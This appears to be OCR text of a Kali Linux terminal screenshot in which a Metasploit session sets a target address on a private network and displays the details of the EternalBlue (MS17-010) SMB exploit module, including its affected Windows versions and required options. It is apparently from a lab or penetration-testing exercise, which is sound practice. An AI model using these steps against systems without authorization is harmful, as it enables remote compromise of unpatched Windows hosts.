 1 2 3 4
2
1:06
root@kali: /home/kali
File Actions Edit View Help
msf6 > set RHOSTS 192.168.1.14
RHOSTS => 192.168.1.14
msf6 > info exploit/windows/smb/ms17_010_eternalblue
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets:
Id Name
-- ----
0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.14 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)